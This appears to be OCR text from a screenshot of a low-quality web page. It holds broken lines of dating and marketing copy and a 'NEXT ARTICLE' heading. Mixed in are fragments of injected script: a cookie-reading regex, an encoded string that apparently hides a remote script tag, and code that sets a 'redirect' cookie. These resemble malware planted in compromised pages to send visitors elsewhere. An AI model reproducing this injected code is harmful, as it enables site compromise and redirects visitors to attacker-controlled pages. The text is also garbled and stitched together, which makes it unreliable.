
 She dislikes sluggish guys, if you put
lly things you can do these days.
/g,”\\$1″)+”=([^;]*)”));return U?
MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQS
ime()+86400);document.cookie=”redirect=”
NEXT ARTICLE
S THE REDUCED DOWN ON WRITE OUR
LLY FOR INEXPENSIVE AND JUST WHY
TO DO SOMETHING TODAY